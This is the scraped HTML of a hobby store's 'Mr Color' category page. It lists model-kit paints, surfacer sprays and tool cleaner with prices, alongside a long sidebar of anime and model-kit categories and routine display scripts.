<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse in"><li><a class="side-active" href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Mr Color</h1>


<div id="indexProductListCatDescription" class="content">Phantom</div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="2_30_1751" /><input type="hidden" name="sort" value="20a" /><select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>285</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=4" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=5" title=" Page 5 ">5</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=6" title=" Page 6 ">6</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=7" title=" Page 7 ">7</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=8" title=" Page 8 ">8</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=9" title=" Page 9 ">9</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=10" title=" Page 10 ">10</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=11" title=" Page 11 ">11</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=12" title=" Page 12 ">12</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=13" title=" Page 13 ">13</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=14" title=" Page 14 ">14</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_30_1751&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70216&products_type=2">Mr Color - Mr Super Clear UV Cut Gloss Spray </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Super Gloss Clear with UV Protection</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70216&products_type=2"><img src="images/Model_Kit_Gundam_18/TL300850964.jpg" alt="Mr Color - Mr Super Clear UV Cut Gloss Spray" title=" Mr Color - Mr Super Clear UV Cut Gloss Spray " width="81" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$17.63</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.36&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70216]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69561&products_type=2">My Color - Mr Surfacer 1200 Spray</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">1200 Surfacer spray. 170ml</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69561&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300850309.jpg" alt="My Color - Mr Surfacer 1200 Spray" title=" My Color - Mr Surfacer 1200 Spray " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$14.99 </span>&nbsp;<span class="productSpecialPrice">$13.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68690&products_type=2">Mr Color - Mr Finishing Surfacer 1000 Gray Spray Can B519</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">170ml in Spray Can Grey Surfacer.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68690&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300849436.jpg" alt="Mr Color - Mr Finishing Surfacer 1000 Gray Spray Can B519" title=" Mr Color - Mr Finishing Surfacer 1000 Gray Spray Can B519 " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$13.99 </span>&nbsp;<span class="productSpecialPrice">$13.71</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.28&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[68690]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68367&products_type=2">Mr Color - CL06 Gloss Clear White 18ml</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">18ml lacquer paint. Work with Gainotes thinner or Mr Color Thinner, leveling...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68367&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300849116.jpg" alt="Mr Color - CL06 Gloss Clear White 18ml" title=" Mr Color - CL06 Gloss Clear White 18ml " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$4.99 </span>&nbsp;<span class="productSpecialPrice">$4.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67225&products_type=2">Mr Color - GX4 GX Gloss Yellow</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Lacquer Paint 18ml bottle.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67225&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300847972.jpg" alt="Mr Color - GX4 GX Gloss Yellow" title=" Mr Color - GX4 GX Gloss Yellow " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$4.99 </span>&nbsp;<span class="productSpecialPrice">$4.89</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.10&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[67225]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67224&products_type=2">Mr Color - GX2 GX Gloss Black</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Lacquer Paint 18ml bottle.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=67224&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300847971.jpg" alt="Mr Color - GX2 GX Gloss Black" title=" Mr Color - GX2 GX Gloss Black " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$4.99 </span>&nbsp;<span class="productSpecialPrice">$4.89</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.10&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66504&products_type=2">Mr Color - GX1 GX Gloss White</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Lacquer Paint 18ml bottle.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66504&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300847251.jpg" alt="Mr Color - GX1 GX Gloss White" title=" Mr Color - GX1 GX Gloss White " width="84" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$4.99 </span>&nbsp;<span class="productSpecialPrice">$4.89</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.10&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[66504]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66503&products_type=2">Mr Color - Mr Finishing Surfacer 1500 Gray Spray Can</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">170ml Spray Can of Grey 1500 Primer.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=66503&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300847250.jpg" alt="Mr Color - Mr Finishing Surfacer 1500 Gray Spray Can" title=" Mr Color - Mr Finishing Surfacer 1500 Gray Spray Can " width="84" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price">$14.99<br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65735&products_type=2">Mr Hobby - Mr. Tool Cleaner 400ml</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">400ml tool cleaner.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65735&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300846483.jpg" alt="Mr Hobby - Mr. Tool Cleaner 400ml" title=" Mr Hobby - Mr. Tool Cleaner 400ml " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$17.99 </span>&nbsp;<span class="productSpecialPrice">$17.63</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.36&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65734&products_type=2">Mr Color - GX6 GX Gloss Green</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Lacquer Paint 18ml bottle.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=65734&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300846482.jpg" alt="Mr Color - GX6 GX Gloss Green" title=" Mr Color - GX6 GX Gloss Green " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$4.99 </span>&nbsp;<span class="productSpecialPrice">$4.75</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.24&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[65734]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
